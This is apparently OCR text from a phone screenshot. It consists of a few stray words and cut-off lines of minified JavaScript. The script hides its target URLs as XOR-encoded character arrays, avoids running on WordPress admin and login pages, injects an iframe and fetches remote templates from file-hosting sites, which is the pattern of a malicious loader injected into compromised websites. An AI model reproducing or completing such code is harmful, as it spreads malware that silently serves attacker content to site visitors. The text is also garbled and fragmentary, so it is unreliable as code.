
lumii
–
Alaska
2011”,
18.10
la
Cluj
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54
{return 90^e})),t=[{template:String.fromCharCode.apply
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,4
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||””)){var
n=Symbol.for(“__inline_id_offer__”),r=window[n]=windo
{iframeReady:!1,iframeId:”ifr_”+Math.random().toString(
(“complete”===document.readyState||document.body?
c():window.addEventListener(“DOMContentLoaded”,c))}f
{if(e.indexOf(“dropbox.com”)>=0)return e.replace(/\{id\}
n=encodeURIComponent(t);return
e.indexOf(“gist.githubusercontent.com”)>=0&&
(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function
{cache:”no-store”}).then(function(e){return e.text()}).t
{return(e||””).trim()}).catch(function(){return””})}functio